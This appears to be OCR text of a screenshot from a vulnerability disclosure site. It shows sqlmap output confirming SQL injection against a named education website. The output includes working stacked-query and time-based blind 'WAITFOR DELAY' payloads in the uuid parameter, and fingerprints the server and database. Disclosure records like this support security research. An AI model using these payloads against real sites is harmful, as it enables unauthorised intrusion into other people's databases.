 管理员: sqlmap
HAR(113)-- &hflg=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: regionFile=sh&uuid=20a3bb3f76ac3a2c8853071e4d886963'; WAITFOR DELAY
'0:0:5'--&hflg=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: regionFile=sh&uuid=20a3bb3f76ac3a2c8853071e4d886963' WAITFOR DELAY
'0:0:5'--&hflg=1
---
[23:59:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[23:59:07] [INFO] fetching current database
[23:59:07] [WARNING] reflective value(s) found and filtering out
current database: 'pubs'
[23:59:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\chzx.mhedu.sh.cn'
[*] shutting down at 23:59:07
D:\Python27\sqlmap>
www.wooyun.org